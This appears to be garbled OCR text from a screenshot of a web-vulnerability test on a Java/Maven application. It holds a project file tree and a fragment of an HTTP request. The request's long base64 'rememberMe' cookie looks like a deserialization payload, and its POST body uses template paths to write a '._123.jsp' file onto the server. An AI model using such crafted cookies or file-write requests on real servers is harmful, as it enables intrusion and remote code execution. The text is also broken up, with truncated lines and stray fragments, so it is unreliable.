 1722282073705.zip
1722282147611.zip
upload
WEB-INF.manager
77889.txt
target
.gitignore
LICENSE
pom.xml
README.md
External Libraries
< 1.8_65 > /Library/Java/JavaVirtualMachines/jdk1.8.0
Maven: aopalliance:aopalliance:1.0
Maven: cn.hutool:hutool-all:5.6.1
Maven: com.alibaba:druid:1.2.8
Maven: com.alibaba:druid-spring-boot-starter:1.2.8
Maven: com.alibaba:fa
Project library
Maven: com.baomidou:mybatis-plus:3.4.0
Maven: com.baomidou:mybatis-plus-annotation:3.4.0
Maven: com.baomidou:mybatis-plus-boot-starter:3.4
JSESSIONID=BCE935EBEBE914E156A5DF58CE587AA5; rememberMe=
/SxHI2qOlujL6vqIj8O9SgGcwo3GA7PscRySmzQvTsegbwHT9C14NpYkB+eOaRMix61Y2
mzFOBkv21mF8yPUjwWFWc9qxehPm0YtHvvJ+2JI0LwWJuEJ8YxobdwJOm6in3ZoU/AuYw
l8Z5b137bia36tHGkUvMdTqEoU4Y3FHXs6s/COWiBFki9nh6i1EOYHHB444qbhiPccrhc
GopMoWtB5smTiiVfYXHS90D9JiWvLimZbopSKGg+SPXHtA3nI0iS9MYReV9VtoGalGInA
Q/j2BhecQ4F+UE/jVzMoZuoEJZgzIoqWodBSZhWPZWC8wgLJb0ZV5wnBKbSDEgkXBYcTZ
PE4SbbeosZO5PqvHn5tQVWNNjvS1f2168t6ko/+nDgB6cwEaWEOpzmVf96Mf9dq2wR0Os
PteGnSX/xlvde5mpccvxLviveO5aWLuCYZa8NScAoSHnY72AFHh8pVeTzcbGgeF8F259d
xOq6a2YTkvOQ1KdzyO0KTxk2P1tA+XbZj0qTnd4XP8n3oj81R8RvTNPH6VZh/ZIbjtEvu
nYLrg5W6YROz4eNWjXCGFjgmQfFrvqvOhTm1cildVT2SFFL36KexPXNY6m1QzgSvPt6OM
6Ih+BlJ4hxAxepbmZd8/qbO8UBas/hqV0Q54++Z47MahnKSfglCYj7kmMd0UtIsOZ4oqo
ti4Y7rLLFEr5CZWtxTpgtbp1PrR6Hr594M3vnqRuOkBe9rcDwSZ4MPzW62XAgPQpw+uTL
TBxzjG7mkTb0ZCIWVNtNcT0WHR3veQYUTCOv5vKvlpt8C5uULFgNGZoScwIzh6gLPT32w
SuolyIsJ/q+Logh10SrI2Dy54uvdAeJJ4mo12XZVbJT435Ysf6q9anqVvxqerUFXZABbp
s24JEsP+gD5dWCSvOVR2VNj1tEUpWTs3alkRljG2Le8cPTQQcXFk7DwzQVgxYZOKGl5rR
Ft5PcAti1UZv3eSpbjq2TqXhQIOhDv3TfK7zRqOfb089IVFAWix2ZDwDekl2yyOLLFiHL
fF73PHvUQg0jbdxP/fBCLh2Vhy6D+lSgZUmkgv0C607Hmf19iTxu1aIokOvw5Jx17hu7w
6aacMtuPV7Jnck1GP17BCcuc4FOmTXNL85HdBwa062S5qQ+vqz7T4VAr7GWbcsAOlhT2K
YXi/qQQVnG7BbxJVHj742Lf99ItCGytaDLvQ0OZxR93irHUGcxnlcJ6Y4RH/S3ikgvo8U
VKV3+9pPVDcgxdUKD6wmdlwPN8Y=; pageno_cookie=1
18 Sec-Fetch-Dest: empty
19 Sec-Fetch-Mode: cors
20 Sec-Fetch-Site: same-origin
21
22 fileName=77889.txt&name=._123.jsp&fileNamePrefix=
template%2F1%2F%2F__MACOSX%2F&fileContent=123&oldFileName=
template%2F1%2F%2F__MACOSX%2F._123.jsp
Search
0 hi